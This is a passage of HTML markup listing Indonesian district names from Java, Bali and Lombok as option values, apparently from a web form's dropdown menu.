            <option value="Laweyan"></option>
            <option value="Serengan"></option>
            <option value="Pasar Kliwon"></option>
            <option value="Jebres"></option>
            <option value="Banjarsari"></option>
            <option value="Argomulyo"></option>
            <option value="Tingkir"></option>
            <option value="Sidomukti"></option>
            <option value="Sidorejo"></option>
            <option value="Mijen"></option>
            <option value="Gunung Pati"></option>
            <option value="Banyumanik"></option>
            <option value="Gajah Mungkur"></option>
            <option value="Semarang Selatan"></option>
            <option value="Candisari"></option>
            <option value="Tembalang"></option>
            <option value="Pedurungan"></option>
            <option value="Genuk"></option>
            <option value="Gayamsari"></option>
            <option value="Semarang Timur"></option>
            <option value="Semarang Utara"></option>
            <option value="Semarang Tengah"></option>
            <option value="Semarang Barat"></option>
            <option value="Tugu"></option>
            <option value="Ngaliyan"></option>
            <option value="Pekalongan Barat"></option>
            <option value="Pekalongan Timur"></option>
            <option value="Pekalongan Selatan"></option>
            <option value="Pekalongan Utara"></option>
            <option value="Tegal Selatan"></option>
            <option value="Tegal Timur"></option>
            <option value="Tegal Barat"></option>
            <option value="Margadana"></option>
            <option value="Temon"></option>
            <option value="Wates"></option>
            <option value="Panjatan"></option>
            <option value="Galur"></option>
            <option value="Lendah"></option>
            <option value="Sentolo"></option>
            <option value="Pengasih"></option>
            <option value="Kokap"></option>
            <option value="Girimulyo"></option>
            <option value="Nanggulan"></option>
            <option value="Kalibawang"></option>
            <option value="Samigaluh"></option>
            <option value="Srandakan"></option>
            <option value="Sanden"></option>
            <option value="Kretek"></option>
            <option value="Pundong"></option>
            <option value="Bambang Lipuro"></option>
            <option value="Pandak"></option>
            <option value="Bantul"></option>
            <option value="Jetis"></option>
            <option value="Imogiri"></option>
            <option value="Dlingo"></option>
            <option value="Pleret"></option>
            <option value="Piyungan"></option>
            <option value="Banguntapan"></option>
            <option value="Sewon"></option>
            <option value="Kasihan"></option>
            <option value="Pajangan"></option>
            <option value="Sedayu"></option>
            <option value="Panggang"></option>
            <option value="Purwosari"></option>
            <option value="Paliyan"></option>
            <option value="Sapto Sari"></option>
            <option value="Tepus"></option>
            <option value="Tanjungsari"></option>
            <option value="Rongkop"></option>
            <option value="Girisubo"></option>
            <option value="Semanu"></option>
            <option value="Ponjong"></option>
            <option value="Karangmojo"></option>
            <option value="Wonosari"></option>
            <option value="Playen"></option>
            <option value="Patuk"></option>
            <option value="Gedang Sari"></option>
            <option value="Nglipar"></option>
            <option value="Ngawen"></option>
            <option value="Semin"></option>
            <option value="Moyudan"></option>
            <option value="Minggir"></option>
            <option value="Seyegan"></option>
            <option value="Godean"></option>
            <option value="Gamping"></option>
            <option value="Mlati"></option>
            <option value="Depok"></option>
            <option value="Berbah"></option>
            <option value="Prambanan"></option>
            <option value="Kalasan"></option>
            <option value="Ngemplak"></option>
            <option value="Ngaglik"></option>
            <option value="Sleman"></option>
            <option value="Tempel"></option>
            <option value="Turi"></option>
            <option value="Pakem"></option>
            <option value="Cangkringan"></option>
            <option value="Mantrijeron"></option>
            <option value="Kraton"></option>
            <option value="Mergangsan"></option>
            <option value="Umbulharjo"></option>
            <option value="Kotagede"></option>
            <option value="Gondokusuman"></option>
            <option value="Danurejan"></option>
            <option value="Pakualaman"></option>
            <option value="Gondomanan"></option>
            <option value="Ngampilan"></option>
            <option value="Wirobrajan"></option>
            <option value="Gedong Tengen"></option>
            <option value="Jetis"></option>
            <option value="Tegalrejo"></option>
            <option value="Donorojo"></option>
            <option value="Punung"></option>
            <option value="Pringkuku"></option>
            <option value="Pacitan"></option>
            <option value="Kebonagung"></option>
            <option value="Arjosari"></option>
            <option value="Nawangan"></option>
            <option value="Bandar"></option>
            <option value="Tegalombo"></option>
            <option value="Tulakan"></option>
            <option value="Ngadirojo"></option>
            <option value="Sudimoro"></option>
            <option value="Ngrayun"></option>
            <option value="Slahung"></option>
            <option value="Bungkal"></option>
            <option value="Sambit"></option>
            <option value="Sawoo"></option>
            <option value="Sooko"></option>
            <option value="Pudak"></option>
            <option value="Pulung"></option>
            <option value="Mlarak"></option>
            <option value="Siman"></option>
            <option value="Jetis"></option>
            <option value="Balong"></option>
            <option value="Kauman"></option>
            <option value="Jambon"></option>
            <option value="Badegan"></option>
            <option value="Sampung"></option>
            <option value="Sukorejo"></option>
            <option value="Ponorogo"></option>
            <option value="Babadan"></option>
            <option value="Jenangan"></option>
            <option value="Ngebel"></option>
            <option value="Panggul"></option>
            <option value="Munjungan"></option>
            <option value="Watulimo"></option>
            <option value="Kampak"></option>
            <option value="Dongko"></option>
            <option value="Pule"></option>
            <option value="Karangan"></option>
            <option value="Suruh"></option>
            <option value="Gandusari"></option>
            <option value="Durenan"></option>
            <option value="Pogalan"></option>
            <option value="Trenggalek"></option>
            <option value="Tugu"></option>
            <option value="Bendungan"></option>
            <option value="Besuki"></option>
            <option value="Bandung"></option>
            <option value="Pakel"></option>
            <option value="Campur Darat"></option>
            <option value="Tanggung Gunung"></option>
            <option value="Kalidawir"></option>
            <option value="Pucang Laban"></option>
            <option value="Rejotangan"></option>
            <option value="Ngunut"></option>
            <option value="Sumbergempol"></option>
            <option value="Boyolangu"></option>
            <option value="Tulungagung"></option>
            <option value="Kedungwaru"></option>
            <option value="Ngantru"></option>
            <option value="Karangrejo"></option>
            <option value="Kauman"></option>
            <option value="Gondang"></option>
            <option value="Pager Wojo"></option>
            <option value="Sendang"></option>
            <option value="Bakung"></option>
            <option value="Wonotirto"></option>
            <option value="Panggungrejo"></option>
            <option value="Wates"></option>
            <option value="Binangun"></option>
            <option value="Sutojayan"></option>
            <option value="Kademangan"></option>
            <option value="Kanigoro"></option>
            <option value="Talun"></option>
            <option value="Selopuro"></option>
            <option value="Kesamben"></option>
            <option value="Selorejo"></option>
            <option value="Doko"></option>
            <option value="Wlingi"></option>
            <option value="Gandusari"></option>
            <option value="Garum"></option>
            <option value="Nglegok"></option>
            <option value="Sanankulon"></option>
            <option value="Ponggok"></option>
            <option value="Srengat"></option>
            <option value="Wonodadi"></option>
            <option value="Udanawu"></option>
            <option value="Mojo"></option>
            <option value="Semen"></option>
            <option value="Ngadiluwih"></option>
            <option value="Kras"></option>
            <option value="Ringinrejo"></option>
            <option value="Kandat"></option>
            <option value="Wates"></option>
            <option value="Ngancar"></option>
            <option value="Plosoklaten"></option>
            <option value="Gurah"></option>
            <option value="Puncu"></option>
            <option value="Kepung"></option>
            <option value="Kandangan"></option>
            <option value="Pare"></option>
            <option value="Badas"></option>
            <option value="Kunjang"></option>
            <option value="Plemahan"></option>
            <option value="Purwoasri"></option>
            <option value="Papar"></option>
            <option value="Pagu"></option>
            <option value="Kayen Kidul"></option>
            <option value="Gampengrejo"></option>
            <option value="Ngasem"></option>
            <option value="Banyakan"></option>
            <option value="Grogol"></option>
            <option value="Tarokan"></option>
            <option value="Donomulyo"></option>
            <option value="Kalipare"></option>
            <option value="Pagak"></option>
            <option value="Bantur"></option>
            <option value="Gedangan"></option>
            <option value="Sumbermanjing"></option>
            <option value="Dampit"></option>
            <option value="Tirto Yudo"></option>
            <option value="Ampelgading"></option>
            <option value="Poncokusumo"></option>
            <option value="Wajak"></option>
            <option value="Turen"></option>
            <option value="Bululawang"></option>
            <option value="Gondanglegi"></option>
            <option value="Pagelaran"></option>
            <option value="Kepanjen"></option>
            <option value="Sumber Pucung"></option>
            <option value="Kromengan"></option>
            <option value="Ngajum"></option>
            <option value="Wonosari"></option>
            <option value="Wagir"></option>
            <option value="Pakisaji"></option>
            <option value="Tajinan"></option>
            <option value="Tumpang"></option>
            <option value="Pakis"></option>
            <option value="Jabung"></option>
            <option value="Lawang"></option>
            <option value="Singosari"></option>
            <option value="Karangploso"></option>
            <option value="Dau"></option>
            <option value="Pujon"></option>
            <option value="Ngantang"></option>
            <option value="Kasembon"></option>
            <option value="Tempursari"></option>
            <option value="Pronojiwo"></option>
            <option value="Candipuro"></option>
            <option value="Pasirian"></option>
            <option value="Tempeh"></option>
            <option value="Lumajang"></option>
            <option value="Sumbersuko"></option>
            <option value="Tekung"></option>
            <option value="Kunir"></option>
            <option value="Yosowilangun"></option>
            <option value="Rowokangkung"></option>
            <option value="Jatiroto"></option>
            <option value="Randuagung"></option>
            <option value="Sukodono"></option>
            <option value="Padang"></option>
            <option value="Pasrujambe"></option>
            <option value="Senduro"></option>
            <option value="Gucialit"></option>
            <option value="Kedungjajang"></option>
            <option value="Klakah"></option>
            <option value="Ranuyoso"></option>
            <option value="Kencong"></option>
            <option value="Gumuk Mas"></option>
            <option value="Puger"></option>
            <option value="Wuluhan"></option>
            <option value="Ambulu"></option>
            <option value="Tempurejo"></option>
            <option value="Silo"></option>
            <option value="Mayang"></option>
            <option value="Mumbulsari"></option>
            <option value="Jenggawah"></option>
            <option value="Ajung"></option>
            <option value="Rambipuji"></option>
            <option value="Balung"></option>
            <option value="Umbulsari"></option>
            <option value="Semboro"></option>
            <option value="Jombang"></option>
            <option value="Sumber Baru"></option>
            <option value="Tanggul"></option>
            <option value="Bangsalsari"></option>
            <option value="Panti"></option>
            <option value="Sukorambi"></option>
            <option value="Arjasa"></option>
            <option value="Pakusari"></option>
            <option value="Kalisat"></option>
            <option value="Ledokombo"></option>
            <option value="Sumberjambe"></option>
            <option value="Sukowono"></option>
            <option value="Jelbuk"></option>
            <option value="Kaliwates"></option>
            <option value="Sumbersari"></option>
            <option value="Patrang"></option>
            <option value="Pesanggaran"></option>
            <option value="Siliragung"></option>
            <option value="Bangorejo"></option>
            <option value="Purwoharjo"></option>
            <option value="Tegaldlimo"></option>
            <option value="Muncar"></option>
            <option value="Cluring"></option>
            <option value="Gambiran"></option>
            <option value="Tegalsari"></option>
            <option value="Glenmore"></option>
            <option value="Kalibaru"></option>
            <option value="Genteng"></option>
            <option value="Srono"></option>
            <option value="Rogojampi"></option>
            <option value="Kabat"></option>
            <option value="Singojuruh"></option>
            <option value="Sempu"></option>
            <option value="Songgon"></option>
            <option value="Glagah"></option>
            <option value="Licin"></option>
            <option value="Banyuwangi"></option>
            <option value="Giri"></option>
            <option value="Kalipuro"></option>
            <option value="Wongsorejo"></option>
            <option value="Maesan"></option>
            <option value="Grujugan"></option>
            <option value="Tamanan"></option>
            <option value="Jambesari Darus Sholah"></option>
            <option value="Pujer"></option>
            <option value="Tlogosari"></option>
            <option value="Sukosari"></option>
            <option value="Sumber Wringin"></option>
            <option value="Tapen"></option>
            <option value="Wonosari"></option>
            <option value="Tenggarang"></option>
            <option value="Bondowoso"></option>
            <option value="Curah Dami"></option>
            <option value="Binakal"></option>
            <option value="Pakem"></option>
            <option value="Wringin"></option>
            <option value="Tegalampel"></option>
            <option value="Taman Krocok"></option>
            <option value="Klabang"></option>
            <option value="Sempol"></option>
            <option value="Botolinggo"></option>
            <option value="Prajekan"></option>
            <option value="Cermee"></option>
            <option value="Sumbermalang"></option>
            <option value="Jatibanteng"></option>
            <option value="Banyuglugur"></option>
            <option value="Besuki"></option>
            <option value="Suboh"></option>
            <option value="Mlandingan"></option>
            <option value="Bungatan"></option>
            <option value="Kendit"></option>
            <option value="Panarukan"></option>
            <option value="Situbondo"></option>
            <option value="Mangaran"></option>
            <option value="Panji"></option>
            <option value="Kapongan"></option>
            <option value="Arjasa"></option>
            <option value="Jangkar"></option>
            <option value="Asembagus"></option>
            <option value="Banyuputih"></option>
            <option value="Sukapura"></option>
            <option value="Sumber"></option>
            <option value="Kuripan"></option>
            <option value="Bantaran"></option>
            <option value="Leces"></option>
            <option value="Tegalsiwalan"></option>
            <option value="Banyuanyar"></option>
            <option value="Tiris"></option>
            <option value="Krucil"></option>
            <option value="Gading"></option>
            <option value="Pakuniran"></option>
            <option value="Kotaanyar"></option>
            <option value="Paiton"></option>
            <option value="Besuk"></option>
            <option value="Kraksaan"></option>
            <option value="Krejengan"></option>
            <option value="Pajarakan"></option>
            <option value="Maron"></option>
            <option value="Gending"></option>
            <option value="Dringu"></option>
            <option value="Wonomerto"></option>
            <option value="Lumbang"></option>
            <option value="Tongas"></option>
            <option value="Sumberasih"></option>
            <option value="Purwodadi"></option>
            <option value="Tutur"></option>
            <option value="Puspo"></option>
            <option value="Tosari"></option>
            <option value="Lumbang"></option>
            <option value="Pasrepan"></option>
            <option value="Kejayan"></option>
            <option value="Wonorejo"></option>
            <option value="Purwosari"></option>
            <option value="Prigen"></option>
            <option value="Sukorejo"></option>
            <option value="Pandaan"></option>
            <option value="Gempol"></option>
            <option value="Beji"></option>
            <option value="Bangil"></option>
            <option value="Rembang"></option>
            <option value="Kraton"></option>
            <option value="Pohjentrek"></option>
            <option value="Gondang Wetan"></option>
            <option value="Rejoso"></option>
            <option value="Winongan"></option>
            <option value="Grati"></option>
            <option value="Lekok"></option>
            <option value="Nguling"></option>
            <option value="Tarik"></option>
            <option value="Prambon"></option>
            <option value="Krembung"></option>
            <option value="Porong"></option>
            <option value="Jabon"></option>
            <option value="Tanggulangin"></option>
            <option value="Candi"></option>
            <option value="Tulangan"></option>
            <option value="Wonoayu"></option>
            <option value="Sukodono"></option>
            <option value="Sidoarjo"></option>
            <option value="Buduran"></option>
            <option value="Sedati"></option>
            <option value="Waru"></option>
            <option value="Gedangan"></option>
            <option value="Taman"></option>
            <option value="Krian"></option>
            <option value="Balong Bendo"></option>
            <option value="Jatirejo"></option>
            <option value="Gondang"></option>
            <option value="Pacet"></option>
            <option value="Trawas"></option>
            <option value="Ngoro"></option>
            <option value="Pungging"></option>
            <option value="Kutorejo"></option>
            <option value="Mojosari"></option>
            <option value="Bangsal"></option>
            <option value="Mojoanyar"></option>
            <option value="Dlanggu"></option>
            <option value="Puri"></option>
            <option value="Trowulan"></option>
            <option value="Sooko"></option>
            <option value="Gedek"></option>
            <option value="Kemlagi"></option>
            <option value="Jetis"></option>
            <option value="Dawar Blandong"></option>
            <option value="Bandar Kedung Mulyo"></option>
            <option value="Perak"></option>
            <option value="Gudo"></option>
            <option value="Diwek"></option>
            <option value="Ngoro"></option>
            <option value="Mojowarno"></option>
            <option value="Bareng"></option>
            <option value="Wonosalam"></option>
            <option value="Mojoagung"></option>
            <option value="Sumobito"></option>
            <option value="Jogo Roto"></option>
            <option value="Peterongan"></option>
            <option value="Jombang"></option>
            <option value="Megaluh"></option>
            <option value="Tembelang"></option>
            <option value="Kesamben"></option>
            <option value="Kudu"></option>
            <option value="Ngusikan"></option>
            <option value="Ploso"></option>
            <option value="Kabuh"></option>
            <option value="Plandaan"></option>
            <option value="Sawahan"></option>
            <option value="Ngetos"></option>
            <option value="Berbek"></option>
            <option value="Loceret"></option>
            <option value="Pace"></option>
            <option value="Tanjunganom"></option>
            <option value="Prambon"></option>
            <option value="Ngronggot"></option>
            <option value="Kertosono"></option>
            <option value="Patianrowo"></option>
            <option value="Baron"></option>
            <option value="Gondang"></option>
            <option value="Sukomoro"></option>
            <option value="Nganjuk"></option>
            <option value="Bagor"></option>
            <option value="Wilangan"></option>
            <option value="Rejoso"></option>
            <option value="Ngluyu"></option>
            <option value="Lengkong"></option>
            <option value="Jatikalen"></option>
            <option value="Kebonsari"></option>
            <option value="Geger"></option>
            <option value="Dolopo"></option>
            <option value="Dagangan"></option>
            <option value="Wungu"></option>
            <option value="Kare"></option>
            <option value="Gemarang"></option>
            <option value="Saradan"></option>
            <option value="Pilangkenceng"></option>
            <option value="Mejayan"></option>
            <option value="Wonoasri"></option>
            <option value="Balerejo"></option>
            <option value="Madiun"></option>
            <option value="Sawahan"></option>
            <option value="Jiwan"></option>
            <option value="Poncol"></option>
            <option value="Parang"></option>
            <option value="Lembeyan"></option>
            <option value="Takeran"></option>
            <option value="Nguntoronadi"></option>
            <option value="Kawedanan"></option>
            <option value="Magetan"></option>
            <option value="Ngariboyo"></option>
            <option value="Plaosan"></option>
            <option value="Sidorejo"></option>
            <option value="Panekan"></option>
            <option value="Sukomoro"></option>
            <option value="Bendo"></option>
            <option value="Maospati"></option>
            <option value="Karangrejo"></option>
            <option value="Karas"></option>
            <option value="Barat"></option>
            <option value="Kartoharjo"></option>
            <option value="Sine"></option>
            <option value="Ngrambe"></option>
            <option value="Jogorogo"></option>
            <option value="Kendal"></option>
            <option value="Geneng"></option>
            <option value="Gerih"></option>
            <option value="Kwadungan"></option>
            <option value="Pangkur"></option>
            <option value="Karangjati"></option>
            <option value="Bringin"></option>
            <option value="Padas"></option>
            <option value="Kasreman"></option>
            <option value="Ngawi"></option>
            <option value="Paron"></option>
            <option value="Kedunggalar"></option>
            <option value="Pitu"></option>
            <option value="Widodaren"></option>
            <option value="Mantingan"></option>
            <option value="Karanganyar"></option>
            <option value="Margomulyo"></option>
            <option value="Ngraho"></option>
            <option value="Tambakrejo"></option>
            <option value="Ngambon"></option>
            <option value="Sekar"></option>
            <option value="Bubulan"></option>
            <option value="Gondang"></option>
            <option value="Temayang"></option>
            <option value="Sugihwaras"></option>
            <option value="Kedungadem"></option>
            <option value="Kepoh Baru"></option>
            <option value="Baureno"></option>
            <option value="Kanor"></option>
            <option value="Sumberejo"></option>
            <option value="Balen"></option>
            <option value="Sukosewu"></option>
            <option value="Kapas"></option>
            <option value="Bojonegoro"></option>
            <option value="Trucuk"></option>
            <option value="Dander"></option>
            <option value="Ngasem"></option>
            <option value="Gayam"></option>
            <option value="Kalitidu"></option>
            <option value="Malo"></option>
            <option value="Purwosari"></option>
            <option value="Padangan"></option>
            <option value="Kasiman"></option>
            <option value="Kedewan"></option>
            <option value="Kenduruan"></option>
            <option value="Bangilan"></option>
            <option value="Senori"></option>
            <option value="Singgahan"></option>
            <option value="Montong"></option>
            <option value="Parengan"></option>
            <option value="Soko"></option>
            <option value="Rengel"></option>
            <option value="Grabagan"></option>
            <option value="Plumpang"></option>
            <option value="Widang"></option>
            <option value="Palang"></option>
            <option value="Semanding"></option>
            <option value="Tuban"></option>
            <option value="Jenu"></option>
            <option value="Merakurak"></option>
            <option value="Kerek"></option>
            <option value="Tambakboyo"></option>
            <option value="Jatirogo"></option>
            <option value="Bancar"></option>
            <option value="Sukorame"></option>
            <option value="Bluluk"></option>
            <option value="Ngimbang"></option>
            <option value="Sambeng"></option>
            <option value="Mantup"></option>
            <option value="Kembangbahu"></option>
            <option value="Sugio"></option>
            <option value="Kedungpring"></option>
            <option value="Modo"></option>
            <option value="Babat"></option>
            <option value="Pucuk"></option>
            <option value="Sukodadi"></option>
            <option value="Lamongan"></option>
            <option value="Tikung"></option>
            <option value="Sarirejo"></option>
            <option value="Deket"></option>
            <option value="Glagah"></option>
            <option value="Karangbinangun"></option>
            <option value="Turi"></option>
            <option value="Kalitengah"></option>
            <option value="Karang Geneng"></option>
            <option value="Sekaran"></option>
            <option value="Maduran"></option>
            <option value="Laren"></option>
            <option value="Solokuro"></option>
            <option value="Paciran"></option>
            <option value="Brondong"></option>
            <option value="Wringinanom"></option>
            <option value="Driyorejo"></option>
            <option value="Kedamean"></option>
            <option value="Menganti"></option>
            <option value="Cerme"></option>
            <option value="Benjeng"></option>
            <option value="Balongpanggang"></option>
            <option value="Duduksampeyan"></option>
            <option value="Kebomas"></option>
            <option value="Gresik"></option>
            <option value="Manyar"></option>
            <option value="Bungah"></option>
            <option value="Sidayu"></option>
            <option value="Dukun"></option>
            <option value="Panceng"></option>
            <option value="Ujungpangkah"></option>
            <option value="Sangkapura"></option>
            <option value="Tambak"></option>
            <option value="Kamal"></option>
            <option value="Labang"></option>
            <option value="Kwanyar"></option>
            <option value="Modung"></option>
            <option value="Blega"></option>
            <option value="Konang"></option>
            <option value="Galis"></option>
            <option value="Tanah Merah"></option>
            <option value="Tragah"></option>
            <option value="Socah"></option>
            <option value="Bangkalan"></option>
            <option value="Burneh"></option>
            <option value="Arosbaya"></option>
            <option value="Geger"></option>
            <option value="Kokop"></option>
            <option value="Tanjungbumi"></option>
            <option value="Sepulu"></option>
            <option value="Klampis"></option>
            <option value="Sreseh"></option>
            <option value="Torjun"></option>
            <option value="Pangarengan"></option>
            <option value="Sampang"></option>
            <option value="Camplong"></option>
            <option value="Omben"></option>
            <option value="Kedungdung"></option>
            <option value="Jrengik"></option>
            <option value="Tambelangan"></option>
            <option value="Banyuates"></option>
            <option value="Robatal"></option>
            <option value="Karang Penang"></option>
            <option value="Ketapang"></option>
            <option value="Sokobanah"></option>
            <option value="Tlanakan"></option>
            <option value="Pademawu"></option>
            <option value="Galis"></option>
            <option value="Larangan"></option>
            <option value="Pamekasan"></option>
            <option value="Proppo"></option>
            <option value="Palengaan"></option>
            <option value="Pegantenan"></option>
            <option value="Kadur"></option>
            <option value="Pakong"></option>
            <option value="Waru"></option>
            <option value="Batu Marmar"></option>
            <option value="Pasean"></option>
            <option value="Pragaan"></option>
            <option value="Bluto"></option>
            <option value="Saronggi"></option>
            <option value="Giligenteng"></option>
            <option value="Talango"></option>
            <option value="Kalianget"></option>
            <option value="Kota Sumenep"></option>
            <option value="Batuan"></option>
            <option value="Lenteng"></option>
            <option value="Ganding"></option>
            <option value="Guluk Guluk"></option>
            <option value="Pasongsongan"></option>
            <option value="Ambunten"></option>
            <option value="Rubaru"></option>
            <option value="Dasuk"></option>
            <option value="Manding"></option>
            <option value="Batuputih"></option>
            <option value="Gapura"></option>
            <option value="Batang Batang"></option>
            <option value="Dungkek"></option>
            <option value="Nonggunong"></option>
            <option value="Gayam"></option>
            <option value="Raas"></option>
            <option value="Sapeken"></option>
            <option value="Arjasa"></option>
            <option value="Kangayan"></option>
            <option value="Masalembu"></option>
            <option value="Mojoroto"></option>
            <option value="Kota Kediri"></option>
            <option value="Pesantren"></option>
            <option value="Sukorejo"></option>
            <option value="Kepanjenkidul"></option>
            <option value="Sananwetan"></option>
            <option value="Kedungkandang"></option>
            <option value="Sukun"></option>
            <option value="Klojen"></option>
            <option value="Blimbing"></option>
            <option value="Lowokwaru"></option>
            <option value="Kademangan"></option>
            <option value="Kedopok"></option>
            <option value="Wonoasih"></option>
            <option value="Mayangan"></option>
            <option value="Kanigaran"></option>
            <option value="Gadingrejo"></option>
            <option value="Purworejo"></option>
            <option value="Bugulkidul"></option>
            <option value="Panggungrejo"></option>
            <option value="Prajurit Kulon"></option>
            <option value="Magersari"></option>
            <option value="Mangu Harjo"></option>
            <option value="Taman"></option>
            <option value="Kartoharjo"></option>
            <option value="Karang Pilang"></option>
            <option value="Jambangan"></option>
            <option value="Gayungan"></option>
            <option value="Wonocolo"></option>
            <option value="Tenggilis Mejoyo"></option>
            <option value="Gunung Anyar"></option>
            <option value="Rungkut"></option>
            <option value="Sukolilo"></option>
            <option value="Mulyorejo"></option>
            <option value="Gubeng"></option>
            <option value="Wonokromo"></option>
            <option value="Dukuh Pakis"></option>
            <option value="Wiyung"></option>
            <option value="Lakarsantri"></option>
            <option value="Sambikerep"></option>
            <option value="Tandes"></option>
            <option value="Suko Manunggal"></option>
            <option value="Sawahan"></option>
            <option value="Tegalsari"></option>
            <option value="Genteng"></option>
            <option value="Tambaksari"></option>
            <option value="Kenjeran"></option>
            <option value="Bulak"></option>
            <option value="Simokerto"></option>
            <option value="Semampir"></option>
            <option value="Pabean Cantian"></option>
            <option value="Bubutan"></option>
            <option value="Krembangan"></option>
            <option value="Asemrowo"></option>
            <option value="Benowo"></option>
            <option value="Pakal"></option>
            <option value="Batu"></option>
            <option value="Junrejo"></option>
            <option value="Bumiaji"></option>
            <option value="Sumur"></option>
            <option value="Cimanggu"></option>
            <option value="Cibaliung"></option>
            <option value="Cibitung"></option>
            <option value="Cikeusik"></option>
            <option value="Cigeulis"></option>
            <option value="Panimbang"></option>
            <option value="Sobang"></option>
            <option value="Munjul"></option>
            <option value="Angsana"></option>
            <option value="Sindangresmi"></option>
            <option value="Picung"></option>
            <option value="Bojong"></option>
            <option value="Saketi"></option>
            <option value="Cisata"></option>
            <option value="Pagelaran"></option>
            <option value="Patia"></option>
            <option value="Sukaresmi"></option>
            <option value="Labuan"></option>
            <option value="Carita"></option>
            <option value="Jiput"></option>
            <option value="Cikedal"></option>
            <option value="Menes"></option>
            <option value="Pulosari"></option>
            <option value="Mandalawangi"></option>
            <option value="Cimanuk"></option>
            <option value="Cipeucang"></option>
            <option value="Banjar"></option>
            <option value="Kaduhejo"></option>
            <option value="Mekarjaya"></option>
            <option value="Pandeglang"></option>
            <option value="Majasari"></option>
            <option value="Cadasari"></option>
            <option value="Karangtanjung"></option>
            <option value="Koroncong"></option>
            <option value="Malingping"></option>
            <option value="Wanasalam"></option>
            <option value="Panggarangan"></option>
            <option value="Cihara"></option>
            <option value="Bayah"></option>
            <option value="Cilograng"></option>
            <option value="Cibeber"></option>
            <option value="Cijaku"></option>
            <option value="Cigemblong"></option>
            <option value="Banjarsari"></option>
            <option value="Cileles"></option>
            <option value="Gunung Kencana"></option>
            <option value="Bojongmanik"></option>
            <option value="Cirinten"></option>
            <option value="Leuwidamar"></option>
            <option value="Muncang"></option>
            <option value="Sobang"></option>
            <option value="Cipanas"></option>
            <option value="Lebakgedong"></option>
            <option value="Sajira"></option>
            <option value="Cimarga"></option>
            <option value="Cikulur"></option>
            <option value="Warunggunung"></option>
            <option value="Cibadak"></option>
            <option value="Rangkasbitung"></option>
            <option value="Kalanganyar"></option>
            <option value="Maja"></option>
            <option value="Curugbitung"></option>
            <option value="Cisoka"></option>
            <option value="Solear"></option>
            <option value="Tigaraksa"></option>
            <option value="Jambe"></option>
            <option value="Cikupa"></option>
            <option value="Panongan"></option>
            <option value="Curug"></option>
            <option value="Kelapa Dua"></option>
            <option value="Legok"></option>
            <option value="Pagedangan"></option>
            <option value="Cisauk"></option>
            <option value="Pasarkemis"></option>
            <option value="Sindang Jaya"></option>
            <option value="Balaraja"></option>
            <option value="Jayanti"></option>
            <option value="Sukamulya"></option>
            <option value="Kresek"></option>
            <option value="Gunung Kaler"></option>
            <option value="Kronjo"></option>
            <option value="Mekar Baru"></option>
            <option value="Mauk"></option>
            <option value="Kemiri"></option>
            <option value="Sukadiri"></option>
            <option value="Rajeg"></option>
            <option value="Sepatan"></option>
            <option value="Sepatan Timur"></option>
            <option value="Pakuhaji"></option>
            <option value="Teluknaga"></option>
            <option value="Kosambi"></option>
            <option value="Cinangka"></option>
            <option value="Padarincang"></option>
            <option value="Ciomas"></option>
            <option value="Pabuaran"></option>
            <option value="Gunung Sari"></option>
            <option value="Baros"></option>
            <option value="Petir"></option>
            <option value="Tunjung Teja"></option>
            <option value="Cikeusal"></option>
            <option value="Pamarayan"></option>
            <option value="Bandung"></option>
            <option value="Jawilan"></option>
            <option value="Kopo"></option>
            <option value="Cikande"></option>
            <option value="Kibin"></option>
            <option value="Kragilan"></option>
            <option value="Waringinkurung"></option>
            <option value="Mancak"></option>
            <option value="Anyar"></option>
            <option value="Bojonegara"></option>
            <option value="Pulo Ampel"></option>
            <option value="Kramatwatu"></option>
            <option value="Ciruas"></option>
            <option value="Pontang"></option>
            <option value="Lebak Wangi"></option>
            <option value="Carenang"></option>
            <option value="Binuang"></option>
            <option value="Tirtayasa"></option>
            <option value="Tanara"></option>
            <option value="Ciledug"></option>
            <option value="Larangan"></option>
            <option value="Karang Tengah"></option>
            <option value="Cipondoh"></option>
            <option value="Pinang"></option>
            <option value="Tangerang"></option>
            <option value="Karawaci"></option>
            <option value="Jati Uwung"></option>
            <option value="Cibodas"></option>
            <option value="Periuk"></option>
            <option value="Batuceper"></option>
            <option value="Neglasari"></option>
            <option value="Benda"></option>
            <option value="Ciwandan"></option>
            <option value="Citangkil"></option>
            <option value="Pulomerak"></option>
            <option value="Purwakarta"></option>
            <option value="Grogol"></option>
            <option value="Cilegon"></option>
            <option value="Jombang"></option>
            <option value="Cibeber"></option>
            <option value="Curug"></option>
            <option value="Walantaka"></option>
            <option value="Cipocok Jaya"></option>
            <option value="Serang"></option>
            <option value="Taktakan"></option>
            <option value="Kasemen"></option>
            <option value="Setu"></option>
            <option value="Serpong"></option>
            <option value="Pamulang"></option>
            <option value="Ciputat"></option>
            <option value="Ciputat Timur"></option>
            <option value="Pondok Aren"></option>
            <option value="Serpong Utara"></option>
            <option value="Melaya"></option>
            <option value="Negara"></option>
            <option value="Jembrana"></option>
            <option value="Mendoyo"></option>
            <option value="Pekutatan"></option>
            <option value="Selemadeg"></option>
            <option value="Selemadeg Timur"></option>
            <option value="Selemadeg Barat"></option>
            <option value="Kerambitan"></option>
            <option value="Tabanan"></option>
            <option value="Kediri"></option>
            <option value="Marga"></option>
            <option value="Baturiti"></option>
            <option value="Penebel"></option>
            <option value="Pupuan"></option>
            <option value="Kuta Selatan"></option>
            <option value="Kuta"></option>
            <option value="Kuta Utara"></option>
            <option value="Mengwi"></option>
            <option value="Abiansemal"></option>
            <option value="Petang"></option>
            <option value="Sukawati"></option>
            <option value="Blahbatuh"></option>
            <option value="Gianyar"></option>
            <option value="Tampaksiring"></option>
            <option value="Ubud"></option>
            <option value="Tegallalang"></option>
            <option value="Payangan"></option>
            <option value="Nusapenida"></option>
            <option value="Banjarangkan"></option>
            <option value="Klungkung"></option>
            <option value="Dawan"></option>
            <option value="Susut"></option>
            <option value="Bangli"></option>
            <option value="Tembuku"></option>
            <option value="Kintamani"></option>
            <option value="Rendang"></option>
            <option value="Sidemen"></option>
            <option value="Manggis"></option>
            <option value="Karangasem"></option>
            <option value="Abang"></option>
            <option value="Bebandem"></option>
            <option value="Selat"></option>
            <option value="Kubu"></option>
            <option value="Gerokgak"></option>
            <option value="Seririt"></option>
            <option value="Busungbiu"></option>
            <option value="Banjar"></option>
            <option value="Sukasada"></option>
            <option value="Buleleng"></option>
            <option value="Sawan"></option>
            <option value="Kubutambahan"></option>
            <option value="Tejakula"></option>
            <option value="Denpasar Selatan"></option>
            <option value="Denpasar Timur"></option>
            <option value="Denpasar Barat"></option>
            <option value="Denpasar Utara"></option>
            <option value="Sekotong"></option>
            <option value="Lembar"></option>
            <option value="Gerung"></option>
            <option value="Labu Api"></option>
            <option value="Kediri"></option>
